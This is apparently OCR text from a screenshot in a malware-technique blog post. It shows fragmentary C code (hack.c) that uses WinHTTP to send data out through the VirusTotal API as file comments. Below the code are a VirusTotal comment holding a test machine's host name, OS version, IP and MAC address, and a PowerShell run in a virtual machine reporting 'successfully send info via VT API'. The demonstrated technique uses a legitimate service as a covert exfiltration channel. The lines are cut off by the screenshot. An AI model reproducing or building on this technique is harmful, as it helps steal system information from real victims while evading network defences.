 al Help
hack.c U
are-trick-41 > C hack.c
d data to VirusTotal using win
ndToVT(const char* comment) {
ERNET hSession = NULL;
ERNET hConnect = NULL;
sion = WinHttpOpen(L"UserAgent
TTP_NO_PROXY_BYPASS, 0);
hSession == NULL) {
rintf(stderr, "WinHttp
turn 1;
nect = WinHttpConnect(
hConnect == NULL) {
rintf(stderr, "WinHttp
nHttpCloseHandle(hSess
ERNET hRequest = WinHt
TTP_NO_REFERER, WINHTT
hRequest == NULL) {
rintf(stderr, "WinHttp
nHttpCloseHandle(hConn
nHttpCloseHandle(hSess
cocomelonc
VirusTotal - API Key - c
Add a comment to a fil
VirusTotal - File - 3796
https://www.virustotal.com/gui/file/379698a4f06f18cb3ad388145cf62f47a8d
2
379698a4f06f18cb3ad388145cf62f47a8da22852a08dd19b3ef48aaedffd3fa
cocomelonkz@gmail.com
Comments (2)
cocomelonc
a moment ago
Host Name: DESKTOP-26FQMOC, OS Version: 6.2.9200, Processor Architecture: 9, Number of Processors: 2, Logical Drives: 200000C, Adapter Name:
{7801F500-1CCA-4D1B-AE0A-71627855A7E3}, IP Address: 192.168.1.111, Subnet Mask: 255.255.255.0, MAC Address: 08-00-27-62-E5-49
win11-en-us (persistence) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Windows PowerShell
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
Install the latest PowerShell for new features and improvements! https://aka.ms/
PSWindows
PS C:\Users\zhzhu> cd Z:\2024-06-25-malware-trick-41\
PS Z:\2024-06-25-malware-trick-41> .\hack.exe
comment posted successfully.
successfully send info via VT API :)
ok =^..^=
PS Z:\2024-06-25-malware-trick-41>